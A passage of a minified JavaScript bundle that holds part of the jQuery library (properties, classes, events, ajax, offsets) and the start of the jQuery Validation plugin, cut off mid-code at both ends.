i||(e=pt[u],pt[u]=f,f=null!=r(n,t,i)?u:null,pt[u]=e),f}});vf=/^(?:input|select|textarea|button)$/i;yf=/^(?:a|area)$/i;i.fn.extend({prop:function(n,t){return w(this,i.prop,n,t,1<arguments.length)},removeProp:function(n){return this.each(function(){delete this[i.propFix[n]||n]})}});i.extend({prop:function(n,t,r){var f,u,e=n.nodeType;if(3!==e&&8!==e&&2!==e)return 1===e&&i.isXMLDoc(n)||(t=i.propFix[t]||t,u=i.propHooks[t]),void 0!==r?u&&"set"in u&&void 0!==(f=u.set(n,r,t))?f:n[t]=r:u&&"get"in u&&null!==(f=u.get(n,t))?f:n[t]},propHooks:{tabIndex:{get:function(n){var t=i.find.attr(n,"tabindex");return t?parseInt(t,10):vf.test(n.nodeName)||yf.test(n.nodeName)&&n.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}});e.optSelected||(i.propHooks.selected={get:function(n){var t=n.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(n){var t=n.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}});i.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){i.propFix[this.toLowerCase()]=this});i.fn.extend({addClass:function(n){var o,t,r,f,e,s,h,c=0;if(u(n))return this.each(function(t){i(this).addClass(n.call(this,t,it(this)))});if((o=ur(n)).length)while(t=this[c++])if(f=it(t),r=1===t.nodeType&&" "+tt(f)+" "){for(s=0;e=o[s++];)r.indexOf(" "+e+" ")<0&&(r+=e+" ");f!==(h=tt(r))&&t.setAttribute("class",h)}return this},removeClass:function(n){var o,r,t,f,e,s,h,c=0;if(u(n))return this.each(function(t){i(this).removeClass(n.call(this,t,it(this)))});if(!arguments.length)return this.attr("class","");if((o=ur(n)).length)while(r=this[c++])if(f=it(r),t=1===r.nodeType&&" "+tt(f)+" "){for(s=0;e=o[s++];)while(-1<t.indexOf(" "+e+" "))t=t.replace(" "+e+" "," ");f!==(h=tt(t))&&r.setAttribute("class",h)}return this},toggleClass:function(n,t){var f=typeof n,e="string"===f||Array.isArray(n);return"boolean"==typeof t&&e?t?this.addClass(n):this.removeClass(n):u(n)?this.each(function(r){i(this).toggleClass(n.call(this,r,it(this),t),t)}):this.each(function(){var t,o,u,s;if(e)for(o=0,u=i(this),s=ur(n);t=s[o++];)u.hasClass(t)?u.removeClass(t):u.addClass(t);else void 0!==n&&"boolean"!==f||((t=it(this))&&r.set(this,"__className__",t),this.setAttribute&&this.setAttribute("class",t||!1===n?"":r.get(this,"__className__")||""))})},hasClass:function(n){for(var t,r=0,i=" "+n+" ";t=this[r++];)if(1===t.nodeType&&-1<(" "+tt(it(t))+" ").indexOf(i))return!0;return!1}});pf=/\r/g;i.fn.extend({val:function(n){var t,r,e,f=this[0];return arguments.length?(e=u(n),this.each(function(r){var u;1===this.nodeType&&(null==(u=e?n.call(this,r,i(this).val()):n)?u="":"number"==typeof u?u+="":Array.isArray(u)&&(u=i.map(u,function(n){return null==n?"":n+""})),(t=i.valHooks[this.type]||i.valHooks[this.nodeName.toLowerCase()])&&"set"in t&&void 0!==t.set(this,u,"value")||(this.value=u))})):f?(t=i.valHooks[f.type]||i.valHooks[f.nodeName.toLowerCase()])&&"get"in t&&void 0!==(r=t.get(f,"value"))?r:"string"==typeof(r=f.value)?r.replace(pf,""):null==r?"":r:void 0}});i.extend({valHooks:{option:{get:function(n){var t=i.find.attr(n,"value");return null!=t?t:tt(i.text(n))}},select:{get:function(n){for(var e,t,o=n.options,u=n.selectedIndex,f="select-one"===n.type,s=f?null:[],h=f?u+1:o.length,r=u<0?h:f?u:0;r<h;r++)if(((t=o[r]).selected||r===u)&&!t.disabled&&(!t.parentNode.disabled||!c(t.parentNode,"optgroup"))){if(e=i(t).val(),f)return e;s.push(e)}return s},set:function(n,t){for(var r,u,f=n.options,e=i.makeArray(t),o=f.length;o--;)((u=f[o]).selected=-1<i.inArray(i.valHooks.option.get(u),e))&&(r=!0);return r||(n.selectedIndex=-1),e}}}});i.each(["radio","checkbox"],function(){i.valHooks[this]={set:function(n,t){if(Array.isArray(t))return n.checked=-1<i.inArray(i(n).val(),t)}};e.checkOn||(i.valHooks[this].get=function(n){return null===n.getAttribute("value")?"on":n.value})});e.focusin="onfocusin"in n;fr=/^(?:focusinfocus|focusoutblur)$/;er=function(n){n.stopPropagation()};i.extend(i.event,{trigger:function(t,e,o,s){var k,c,l,d,v,y,a,p,w=[o||f],h=ui.call(t,"type")?t.type:t,b=ui.call(t,"namespace")?t.namespace.split("."):[];if(c=p=l=o=o||f,3!==o.nodeType&&8!==o.nodeType&&!fr.test(h+i.event.triggered)&&(-1<h.indexOf(".")&&(h=(b=h.split(".")).shift(),b.sort()),v=h.indexOf(":")<0&&"on"+h,(t=t[i.expando]?t:new i.Event(h,"object"==typeof t&&t)).isTrigger=s?2:3,t.namespace=b.join("."),t.rnamespace=t.namespace?new RegExp("(^|\\.)"+b.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,t.result=void 0,t.target||(t.target=o),e=null==e?[t]:i.makeArray(e,[t]),a=i.event.special[h]||{},s||!a.trigger||!1!==a.trigger.apply(o,e))){if(!s&&!a.noBubble&&!rt(o)){for(d=a.delegateType||h,fr.test(d+h)||(c=c.parentNode);c;c=c.parentNode)w.push(c),l=c;l===(o.ownerDocument||f)&&w.push(l.defaultView||l.parentWindow||n)}for(k=0;(c=w[k++])&&!t.isPropagationStopped();)p=c,t.type=1<k?d:a.bindType||h,(y=(r.get(c,"events")||Object.create(null))[t.type]&&r.get(c,"handle"))&&y.apply(c,e),(y=v&&c[v])&&y.apply&&ot(c)&&(t.result=y.apply(c,e),!1===t.result&&t.preventDefault());return t.type=h,s||t.isDefaultPrevented()||a._default&&!1!==a._default.apply(w.pop(),e)||!ot(o)||v&&u(o[h])&&!rt(o)&&((l=o[v])&&(o[v]=null),i.event.triggered=h,t.isPropagationStopped()&&p.addEventListener(h,er),o[h](),t.isPropagationStopped()&&p.removeEventListener(h,er),i.event.triggered=void 0,l&&(o[v]=l)),t.result}},simulate:function(n,t,r){var u=i.extend(new i.Event,r,{type:n,isSimulated:!0});i.event.trigger(u,null,t)}});i.fn.extend({trigger:function(n,t){return this.each(function(){i.event.trigger(n,t,this)})},triggerHandler:function(n,t){var r=this[0];if(r)return i.event.trigger(n,t,r,!0)}});e.focusin||i.each({focus:"focusin",blur:"focusout"},function(n,t){var u=function(n){i.event.simulate(t,n.target,i.event.fix(n))};i.event.special[t]={setup:function(){var i=this.ownerDocument||this.document||this,f=r.access(i,t);f||i.addEventListener(n,u,!0);r.access(i,t,(f||0)+1)},teardown:function(){var i=this.ownerDocument||this.document||this,f=r.access(i,t)-1;f?r.access(i,t,f):(i.removeEventListener(n,u,!0),r.remove(i,t))}}});var ti=n.location,wf={guid:Date.now()},or=/\?/;i.parseXML=function(t){var r;if(!t||"string"!=typeof t)return null;try{r=(new n.DOMParser).parseFromString(t,"text/xml")}catch(t){r=void 0}return r&&!r.getElementsByTagName("parsererror").length||i.error("Invalid XML: "+t),r};var uo=/\[\]$/,bf=/\r?\n/g,fo=/^(?:submit|button|image|reset|file)$/i,eo=/^(?:input|select|textarea|keygen)/i;i.param=function(n,t){var r,f=[],e=function(n,t){var i=u(t)?t():t;f[f.length]=encodeURIComponent(n)+"="+encodeURIComponent(null==i?"":i)};if(null==n)return"";if(Array.isArray(n)||n.jquery&&!i.isPlainObject(n))i.each(n,function(){e(this.name,this.value)});else for(r in n)sr(r,n[r],t,e);return f.join("&")};i.fn.extend({serialize:function(){return i.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var n=i.prop(this,"elements");return n?i.makeArray(n):this}).filter(function(){var n=this.type;return this.name&&!i(this).is(":disabled")&&eo.test(this.nodeName)&&!fo.test(n)&&(this.checked||!gt.test(n))}).map(function(n,t){var r=i(this).val();return null==r?null:Array.isArray(r)?i.map(r,function(n){return{name:t.name,value:n.replace(bf,"\r\n")}}):{name:t.name,value:r.replace(bf,"\r\n")}}).get()}});var oo=/%20/g,so=/#.*$/,ho=/([?&])_=[^&]*/,co=/^(.*?):[ \t]*([^\r\n]*)$/gm,lo=/^(?:GET|HEAD)$/,ao=/^\/\//,kf={},hr={},df="*/".concat("*"),cr=f.createElement("a");return cr.href=ti.href,i.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:ti.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(ti.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":df,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":i.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(n,t){return t?lr(lr(n,i.ajaxSettings),t):lr(i.ajaxSettings,n)},ajaxPrefilter:gf(kf),ajaxTransport:gf(hr),ajax:function(t,r){function b(t,r,f,c){var v,rt,b,p,g,l=r;s||(s=!0,d&&n.clearTimeout(d),a=void 0,k=c||"",e.readyState=0<t?4:0,v=200<=t&&t<300||304===t,f&&(p=function(n,t,i){for(var e,u,f,o,s=n.contents,r=n.dataTypes;"*"===r[0];)r.shift(),void 0===e&&(e=n.mimeType||t.getResponseHeader("Content-Type"));if(e)for(u in s)if(s[u]&&s[u].test(e)){r.unshift(u);break}if(r[0]in i)f=r[0];else{for(u in i){if(!r[0]||n.converters[u+" "+r[0]]){f=u;break}o||(o=u)}f=f||o}if(f)return f!==r[0]&&r.unshift(f),i[f]}(u,e,f)),!v&&-1<i.inArray("script",u.dataTypes)&&(u.converters["text script"]=function(){}),p=function(n,t,i,r){var h,u,f,s,e,o={},c=n.dataTypes.slice();if(c[1])for(f in n.converters)o[f.toLowerCase()]=n.converters[f];for(u=c.shift();u;)if(n.responseFields[u]&&(i[n.responseFields[u]]=t),!e&&r&&n.dataFilter&&(t=n.dataFilter(t,n.dataType)),e=u,u=c.shift())if("*"===u)u=e;else if("*"!==e&&e!==u){if(!(f=o[e+" "+u]||o["* "+u]))for(h in o)if((s=h.split(" "))[1]===u&&(f=o[e+" "+s[0]]||o["* "+s[0]])){!0===f?f=o[h]:!0!==o[h]&&(u=s[0],c.unshift(s[1]));break}if(!0!==f)if(f&&n.throws)t=f(t);else try{t=f(t)}catch(n){return{state:"parsererror",error:f?n:"No conversion from "+e+" to "+u}}}return{state:"success",data:t}}(u,p,e,v),v?(u.ifModified&&((g=e.getResponseHeader("Last-Modified"))&&(i.lastModified[o]=g),(g=e.getResponseHeader("etag"))&&(i.etag[o]=g)),204===t||"HEAD"===u.type?l="nocontent":304===t?l="notmodified":(l=p.state,rt=p.data,v=!(b=p.error))):(b=l,!t&&l||(l="error",t<0&&(t=0))),e.status=t,e.statusText=(r||l)+"",v?tt.resolveWith(h,[rt,l,e]):tt.rejectWith(h,[e,l,b]),e.statusCode(w),w=void 0,y&&nt.trigger(v?"ajaxSuccess":"ajaxError",[e,u,v?rt:b]),it.fireWith(h,[e,l]),y&&(nt.trigger("ajaxComplete",[e,u]),--i.active||i.event.trigger("ajaxStop")))}"object"==typeof t&&(r=t,t=void 0);r=r||{};var a,o,k,v,d,c,s,y,g,p,u=i.ajaxSetup({},r),h=u.context||u,nt=u.context&&(h.nodeType||h.jquery)?i(h):i.event,tt=i.Deferred(),it=i.Callbacks("once memory"),w=u.statusCode||{},rt={},ut={},ft="canceled",e={readyState:0,getResponseHeader:function(n){var t;if(s){if(!v)for(v={};t=co.exec(k);)v[t[1].toLowerCase()+" "]=(v[t[1].toLowerCase()+" "]||[]).concat(t[2]);t=v[n.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return s?k:null},setRequestHeader:function(n,t){return null==s&&(n=ut[n.toLowerCase()]=ut[n.toLowerCase()]||n,rt[n]=t),this},overrideMimeType:function(n){return null==s&&(u.mimeType=n),this},statusCode:function(n){var t;if(n)if(s)e.always(n[e.status]);else for(t in n)w[t]=[w[t],n[t]];return this},abort:function(n){var t=n||ft;return a&&a.abort(t),b(0,t),this}};if(tt.promise(e),u.url=((t||u.url||ti.href)+"").replace(ao,ti.protocol+"//"),u.type=r.method||r.type||u.method||u.type,u.dataTypes=(u.dataType||"*").toLowerCase().match(l)||[""],null==u.crossDomain){c=f.createElement("a");try{c.href=u.url;c.href=c.href;u.crossDomain=cr.protocol+"//"+cr.host!=c.protocol+"//"+c.host}catch(t){u.crossDomain=!0}}if(u.data&&u.processData&&"string"!=typeof u.data&&(u.data=i.param(u.data,u.traditional)),ne(kf,u,r,e),s)return e;for(g in(y=i.event&&u.global)&&0==i.active++&&i.event.trigger("ajaxStart"),u.type=u.type.toUpperCase(),u.hasContent=!lo.test(u.type),o=u.url.replace(so,""),u.hasContent?u.data&&u.processData&&0===(u.contentType||"").indexOf("application/x-www-form-urlencoded")&&(u.data=u.data.replace(oo,"+")):(p=u.url.slice(o.length),u.data&&(u.processData||"string"==typeof u.data)&&(o+=(or.test(o)?"&":"?")+u.data,delete u.data),!1===u.cache&&(o=o.replace(ho,"$1"),p=(or.test(o)?"&":"?")+"_="+wf.guid+++p),u.url=o+p),u.ifModified&&(i.lastModified[o]&&e.setRequestHeader("If-Modified-Since",i.lastModified[o]),i.etag[o]&&e.setRequestHeader("If-None-Match",i.etag[o])),(u.data&&u.hasContent&&!1!==u.contentType||r.contentType)&&e.setRequestHeader("Content-Type",u.contentType),e.setRequestHeader("Accept",u.dataTypes[0]&&u.accepts[u.dataTypes[0]]?u.accepts[u.dataTypes[0]]+("*"!==u.dataTypes[0]?", "+df+"; q=0.01":""):u.accepts["*"]),u.headers)e.setRequestHeader(g,u.headers[g]);if(u.beforeSend&&(!1===u.beforeSend.call(h,e,u)||s))return e.abort();if(ft="abort",it.add(u.complete),e.done(u.success),e.fail(u.error),a=ne(hr,u,r,e)){if(e.readyState=1,y&&nt.trigger("ajaxSend",[e,u]),s)return e;u.async&&0<u.timeout&&(d=n.setTimeout(function(){e.abort("timeout")},u.timeout));try{s=!1;a.send(rt,b)}catch(t){if(s)throw t;b(-1,t)}}else b(-1,"No Transport");return e},getJSON:function(n,t,r){return i.get(n,t,r,"json")},getScript:function(n,t){return i.get(n,void 0,t,"script")}}),i.each(["get","post"],function(n,t){i[t]=function(n,r,f,e){return u(r)&&(e=e||f,f=r,r=void 0),i.ajax(i.extend({url:n,type:t,dataType:e,data:r,success:f},i.isPlainObject(n)&&n))}}),i.ajaxPrefilter(function(n){for(var t in n.headers)"content-type"===t.toLowerCase()&&(n.contentType=n.headers[t]||"")}),i._evalUrl=function(n,t,r){return i.ajax({url:n,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(n){i.globalEval(n,t,r)}})},i.fn.extend({wrapAll:function(n){var t;return this[0]&&(u(n)&&(n=n.call(this[0])),t=i(n,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){for(var n=this;n.firstElementChild;)n=n.firstElementChild;return n}).append(this)),this},wrapInner:function(n){return u(n)?this.each(function(t){i(this).wrapInner(n.call(this,t))}):this.each(function(){var t=i(this),r=t.contents();r.length?r.wrapAll(n):t.append(n)})},wrap:function(n){var t=u(n);return this.each(function(r){i(this).wrapAll(t?n.call(this,r):n)})},unwrap:function(n){return this.parent(n).not("body").each(function(){i(this).replaceWith(this.childNodes)}),this}}),i.expr.pseudos.hidden=function(n){return!i.expr.pseudos.visible(n)},i.expr.pseudos.visible=function(n){return!!(n.offsetWidth||n.offsetHeight||n.getClientRects().length)},i.ajaxSettings.xhr=function(){try{return new n.XMLHttpRequest}catch(t){}},te={0:200,1223:204},wt=i.ajaxSettings.xhr(),e.cors=!!wt&&"withCredentials"in wt,e.ajax=wt=!!wt,i.ajaxTransport(function(t){var i,r;if(e.cors||wt&&!t.crossDomain)return{send:function(u,f){var o,e=t.xhr();if(e.open(t.type,t.url,t.async,t.username,t.password),t.xhrFields)for(o in t.xhrFields)e[o]=t.xhrFields[o];for(o in t.mimeType&&e.overrideMimeType&&e.overrideMimeType(t.mimeType),t.crossDomain||u["X-Requested-With"]||(u["X-Requested-With"]="XMLHttpRequest"),u)e.setRequestHeader(o,u[o]);i=function(n){return function(){i&&(i=r=e.onload=e.onerror=e.onabort=e.ontimeout=e.onreadystatechange=null,"abort"===n?e.abort():"error"===n?"number"!=typeof e.status?f(0,"error"):f(e.status,e.statusText):f(te[e.status]||e.status,e.statusText,"text"!==(e.responseType||"text")||"string"!=typeof e.responseText?{binary:e.response}:{text:e.responseText},e.getAllResponseHeaders()))}};e.onload=i();r=e.onerror=e.ontimeout=i("error");void 0!==e.onabort?e.onabort=r:e.onreadystatechange=function(){4===e.readyState&&n.setTimeout(function(){i&&r()})};i=i("abort");try{e.send(t.hasContent&&t.data||null)}catch(u){if(i)throw u;}},abort:function(){i&&i()}}}),i.ajaxPrefilter(function(n){n.crossDomain&&(n.contents.script=!1)}),i.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(n){return i.globalEval(n),n}}}),i.ajaxPrefilter("script",function(n){void 0===n.cache&&(n.cache=!1);n.crossDomain&&(n.type="GET")}),i.ajaxTransport("script",function(n){var r,t;if(n.crossDomain||n.scriptAttrs)return{send:function(u,e){r=i("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",t=function(n){r.remove();t=null;n&&e("error"===n.type?404:200,n.type)});f.head.appendChild(r[0])},abort:function(){t&&t()}}}),ar=[],vi=/(=)\?(?=&|$)|\?\?/,i.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var n=ar.pop()||i.expando+"_"+wf.guid++;return this[n]=!0,n}}),i.ajaxPrefilter("json jsonp",function(t,r,f){var e,o,s,h=!1!==t.jsonp&&(vi.test(t.url)?"url":"string"==typeof t.data&&0===(t.contentType||"").indexOf("application/x-www-form-urlencoded")&&vi.test(t.data)&&"data");if(h||"jsonp"===t.dataTypes[0])return e=t.jsonpCallback=u(t.jsonpCallback)?t.jsonpCallback():t.jsonpCallback,h?t[h]=t[h].replace(vi,"$1"+e):!1!==t.jsonp&&(t.url+=(or.test(t.url)?"&":"?")+t.jsonp+"="+e),t.converters["script json"]=function(){return s||i.error(e+" was not called"),s[0]},t.dataTypes[0]="json",o=n[e],n[e]=function(){s=arguments},f.always(function(){void 0===o?i(n).removeProp(e):n[e]=o;t[e]&&(t.jsonpCallback=r.jsonpCallback,ar.push(e));s&&u(o)&&o(s[0]);s=o=void 0}),"script"}),e.createHTMLDocument=((ie=f.implementation.createHTMLDocument("").body).innerHTML="<form><\/form><form><\/form>",2===ie.childNodes.length),i.parseHTML=function(n,t,r){return"string"!=typeof n?[]:("boolean"==typeof t&&(r=t,t=!1),t||(e.createHTMLDocument?((s=(t=f.implementation.createHTMLDocument("")).createElement("base")).href=f.location.href,t.head.appendChild(s)):t=f),u=!r&&[],(o=wi.exec(n))?[t.createElement(o[1])]:(o=vu([n],t,u),u&&u.length&&i(u).remove(),i.merge([],o.childNodes)));var s,o,u},i.fn.load=function(n,t,r){var f,s,h,e=this,o=n.indexOf(" ");return-1<o&&(f=tt(n.slice(o)),n=n.slice(0,o)),u(t)?(r=t,t=void 0):t&&"object"==typeof t&&(s="POST"),0<e.length&&i.ajax({url:n,type:s||"GET",dataType:"html",data:t}).done(function(n){h=arguments;e.html(f?i("<div>").append(i.parseHTML(n)).find(f):n)}).always(r&&function(n,t){e.each(function(){r.apply(this,h||[n.responseText,t,n])})}),this},i.expr.pseudos.animated=function(n){return i.grep(i.timers,function(t){return n===t.elem}).length},i.offset={setOffset:function(n,t,r){var v,o,s,h,e,c,l=i.css(n,"position"),a=i(n),f={};"static"===l&&(n.style.position="relative");e=a.offset();s=i.css(n,"top");c=i.css(n,"left");("absolute"===l||"fixed"===l)&&-1<(s+c).indexOf("auto")?(h=(v=a.position()).top,o=v.left):(h=parseFloat(s)||0,o=parseFloat(c)||0);u(t)&&(t=t.call(n,r,i.extend({},e)));null!=t.top&&(f.top=t.top-e.top+h);null!=t.left&&(f.left=t.left-e.left+o);"using"in t?t.using.call(n,f):("number"==typeof f.top&&(f.top+="px"),"number"==typeof f.left&&(f.left+="px"),a.css(f))}},i.fn.extend({offset:function(n){if(arguments.length)return void 0===n?this:this.each(function(t){i.offset.setOffset(this,n,t)});var r,u,t=this[0];if(t)return t.getClientRects().length?(r=t.getBoundingClientRect(),u=t.ownerDocument.defaultView,{top:r.top+u.pageYOffset,left:r.left+u.pageXOffset}):{top:0,left:0}},position:function(){if(this[0]){var n,r,u,t=this[0],f={top:0,left:0};if("fixed"===i.css(t,"position"))r=t.getBoundingClientRect();else{for(r=this.offset(),u=t.ownerDocument,n=t.offsetParent||u.documentElement;n&&(n===u.body||n===u.documentElement)&&"static"===i.css(n,"position");)n=n.parentNode;n&&n!==t&&1===n.nodeType&&((f=i(n).offset()).top+=i.css(n,"borderTopWidth",!0),f.left+=i.css(n,"borderLeftWidth",!0))}return{top:r.top-f.top-i.css(t,"marginTop",!0),left:r.left-f.left-i.css(t,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var n=this.offsetParent;n&&"static"===i.css(n,"position");)n=n.offsetParent;return n||g})}}),i.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(n,t){var r="pageYOffset"===t;i.fn[n]=function(i){return w(this,function(n,i,u){var f;if(rt(n)?f=n:9===n.nodeType&&(f=n.defaultView),void 0===u)return f?f[t]:n[i];f?f.scrollTo(r?f.pageXOffset:u,r?u:f.pageYOffset):n[i]=u},n,i,arguments.length)}}),i.each(["top","left"],function(n,t){i.cssHooks[t]=du(e.pixelPosition,function(n,r){if(r)return r=ni(n,t),nr.test(r)?i(n).position()[t]+"px":r})}),i.each({Height:"height",Width:"width"},function(n,t){i.each({padding:"inner"+n,content:t,"":"outer"+n},function(r,u){i.fn[u]=function(f,e){var o=arguments.length&&(r||"boolean"!=typeof f),s=r||(!0===f||!0===e?"margin":"border");return w(this,function(t,r,f){var e;return rt(t)?0===u.indexOf("outer")?t["inner"+n]:t.document.documentElement["client"+n]:9===t.nodeType?(e=t.documentElement,Math.max(t.body["scroll"+n],e["scroll"+n],t.body["offset"+n],e["offset"+n],e["client"+n])):void 0===f?i.css(t,r,s):i.style(t,r,f,s)},t,o?f:void 0,o)}})}),i.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(n,t){i.fn[t]=function(n){return this.on(t,n)}}),i.fn.extend({bind:function(n,t,i){return this.on(n,null,t,i)},unbind:function(n,t){return this.off(n,null,t)},delegate:function(n,t,i,r){return this.on(t,n,i,r)},undelegate:function(n,t,i){return 1===arguments.length?this.off(n,"**"):this.off(t,n||"**",i)},hover:function(n,t){return this.mouseenter(n).mouseleave(t||n)}}),i.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(n,t){i.fn[t]=function(n,i){return 0<arguments.length?this.on(t,null,n,i):this.trigger(t)}}),re=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,i.proxy=function(n,t){var r,f,e;if("string"==typeof t&&(r=n[t],t=n,n=r),u(n))return f=k.call(arguments,2),(e=function(){return n.apply(t||this,f.concat(k.call(arguments)))}).guid=n.guid=n.guid||i.guid++,e},i.holdReady=function(n){n?i.readyWait++:i.ready(!0)},i.isArray=Array.isArray,i.parseJSON=JSON.parse,i.nodeName=c,i.isFunction=u,i.isWindow=rt,i.camelCase=y,i.type=ut,i.now=Date.now,i.isNumeric=function(n){var t=i.type(n);return("number"===t||"string"===t)&&!isNaN(n-parseFloat(n))},i.trim=function(n){return null==n?"":(n+"").replace(re,"")},"function"==typeof define&&define.amd&&define("jquery",[],function(){return i}),ue=n.jQuery,fe=n.$,i.noConflict=function(t){return n.$===i&&(n.$=fe),t&&n.jQuery===i&&(n.jQuery=ue),i},"undefined"==typeof t&&(n.jQuery=n.$=i),i});!function(n){"function"==typeof define&&define.amd?define(["jquery"],n):"object"==typeof module&&module.exports?module.exports=n(require("jquery")):n(jQuery)}(function(n){var i,r,t;return n.extend(n.fn,{validate:function(t){if(!this.length)return void(t&&t.debug&&window.console&&console.warn("Nothing selected, can't validate, returning nothing."));var i=n.data(this[0],"validator");return i?i:(this.attr("novalidate","novalidate"),i=new n.validator(t,this[0]),n.data(this[0],"validator",i),i.settings.onsubmit&&(this.on("click.validate",":submit",function(t){i.submitButton=t.currentTarget;n(this).hasClass("cancel")&&(i.cancelSubmit=!0);void 0!==n(this).attr("formnovalidate")&&(i.cancelSubmit=!0)}),this.on("submit.validate",function(t){function r(){var r,u;return i.submitButton&&(i.settings.submitHandler||i.formSubmitted)&&(r=n("<input type='hidden'/>").attr("name",i.submitButton.name).val(n(i.submitButton).val()).appendTo(i.currentForm)),!(i.settings.submitHandler&&!i.settings.debug)||(u=i.settings.submitHandler.call(i,i.currentForm,t),r&&r.remove(),void 0!==u&&u)}return i.settings.debug&&t.preventDefault(),i.cancelSubmit?(i.cancelSubmit=!1,r()):i.form()?i.pendingRequest?(i.formSubmitted=!0,!1):r():(i.focusInvalid(),!1)})),i)},valid:function(){var t,i,r;return n(this[0]).is("form")?t=this.validate().form():(r=[],t=!0,i=n(this[0].form).validate(),this.each(function(){t=i.element(this)&&t;t||(r=r.concat(i.errorList))}),i.errorList=r),t},rules:function(t,i){var e,s,f,u,o,h,r=this[0],c="undefined"!=typeof this.attr("contenteditable")&&"false"!==this.attr("contenteditable");if(null!=r&&(!r.form&&c&&(r.form=this.closest("form")[0],r.name=this.attr("name")),null!=r.form)){if(t)switch(e=n.data(r.form,"validator").settings,s=e.rules,f=n.validator.staticRules(r),t){case"add":n.extend(f,n.validator.normalizeRule(i));delete f.messages;s[r.name]=f;i.messages&&(e.messages[r.name]=n.extend(e.messages[r.name],i.messages));break;case"remove":return i?(h={},n.each(i.split(/\s/),function(n,t){h[t]=f[t];delete f[t]}),h):(delete s[r.name],f)}return u=n.validator.normalizeRules(n.extend({},n.validator.classRules(r),n.validator.attributeRules(r),n.validator.dataRules(r),n.validator.staticRules(r)),r),u.required&&(o=u.required,delete u.required,u=n.extend({required:o},u)),u.remote&&(o=u.remote,delete u.remote,u=n.extend(u,{remote:o})),u}}}),i=function(n){return n.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"")},n.extend(n.expr.pseudos||n.expr[":"],{blank:function(t){return!i(""+n(t).val())},filled:function(t){var r=n(t).val();return null!==r&&!!i(""+r)},unchecked:function(t){return!n(t).prop("checked")}}),n.validator=function(t,i){this.settings=n.extend(!0,{},n.validator.defaults,t);this.currentForm=i;this.init()},n.validator.format=function(t,i){return 1===arguments.length?function(){var i=n.makeArray(arguments);return i.unshift(t),n.validator.format.apply(this,i)}:void 0===i?t:(arguments.length>2&&i.constructor!==Array&&(i=n.makeArray(arguments).slice(1)),i.constructor!==Array&&(i=[i]),n.each(i,function(n,i){t=t.replace(new RegExp("\\{"+n+"\\}","g"),function(){return i})}),t)},n.extend(n.validator,{defaults:{messages:{},groups:{},rules:{},errorClass:"error",pendingClass:"pending",validClass:"valid",errorElement:"label",focusCleanup:!1,focusInvalid:!0,errorContainer:n([]),errorLabelContainer:n([]),onsubmit:!0,ignore:":hidden",ignoreTitle:!1,onfocusin:function(n){this.lastActive=n;this.settings.focusCleanup&&(this.settings.unhighlight&&this.settings.unhighlight.call(this,n,this.settings.errorClass,this.settings.validClass),this.hideThese(this.errorsFor(n)))},onfocusout:function(n){!this.checkable(n)&&(n.name in this.submitted||!this.optional(n))&&this.element(n)},onkeyup:function(t,i){9===i.which&&""===this.elementValue(t)||n.inArray(i.keyCode,[16,17,18,20,35,36,37,38,39,40,45,144,225])!==-1||(t.name in this.submitted||t.name in this.invalid)&&this.element(t)},onclick:function(n){n.name in this.submitted?this.element(n):n.parentNode.name in this.submitted&&this.element(n.parentNode)},highlight:function(t,i,r){"radio"===t.type?this.findByName(t.name).addClass(i).removeClass(r):n(t).addClass(i).removeClass(r)},unhighlight:function(t,i,r){"radio"===t.type?this.findByName(t.name).removeClass(i).addClass(r):n(t).removeClass(i).addClass(r)}},setDefaults:function(t){n.extend(n.validator.defaults,t)},messages:{required:"This field is required.",remote:"Please fix this field.",email:"Please enter a valid email address.",url:"Please enter a valid URL.",date:"Please enter a valid date.",dateISO:"Please enter a valid date (ISO).",number:"Please enter a valid number.",digits:"Please enter only digits.",equalTo:"Please enter the same value again.",maxlength:n.validator.format("Please enter no more than {0} characters."),minlength:n.validator.format("Please enter at least {0} characters."),rangelength:n.validator.format("Please enter a value between {0} and {1} characters long."),range:n.validator.format("Please enter a value between {0} and {1}."),max:n.validator.format("Please enter a value less than or equal to {0}."),min:n.validator.format("Please enter a value greater than or equal to {0}."),step:n.validator.format("Please enter a multiple of {0}.")},autoCreateRanges:!1,prototype:{init:function(){function i(t){var e="undefined"!=typeof n(this).attr("contenteditable")&&"false"!==n(this).attr("contenteditable");if(!this.form&&e&&(this.form=n(this).closest("form")[0],this.name=n(this).attr("name")),r===this.form){var 